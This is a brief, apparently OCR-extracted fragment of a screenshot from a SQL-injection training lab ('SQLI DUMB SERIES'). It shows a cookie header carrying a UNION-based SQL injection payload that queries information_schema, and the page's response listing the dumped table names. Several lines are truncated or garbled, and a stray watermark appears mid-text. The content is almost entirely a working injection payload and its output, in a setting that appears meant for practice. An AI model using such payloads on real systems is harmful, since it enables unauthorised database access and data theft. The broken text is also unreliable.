 Cookie: uname=a' union select 1,2,group_concat(table_name) from information_schema.tables
where table_schema='security'#
Suite Response Renderer
SQLI DUMB SERI
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Fi
YOUR IP ADDRESS IS : 192.168.1.121
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = a' union select 1,2,group_concat(table_nam
nformation_schema.tables where table_schema='security'# and expires: Fri 0
10:11:12
Your Login name:2
web安全工具库
Your Password:emails,referers,uagents,users